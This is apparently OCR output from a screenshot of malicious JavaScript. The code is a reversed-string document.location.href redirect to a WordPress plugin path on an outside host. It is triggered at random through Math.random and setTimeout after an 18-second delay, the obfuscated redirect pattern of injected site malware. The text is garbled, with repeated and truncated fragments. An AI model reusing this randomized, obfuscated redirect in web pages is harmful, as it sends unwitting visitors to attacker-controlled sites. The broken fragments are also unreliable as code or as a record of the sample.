
18000;setTimeout($mWn(0),delay);}dom() * 6);if (c==3)
{var delay = 18000;setTimeout($mkD(0), delay);}
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.ran
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
toof-
redaeh/snigulp/tnetnoc-pw/moc.snoituloslat
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.ran
toof-
redaeh/snigulp/tnetnoc-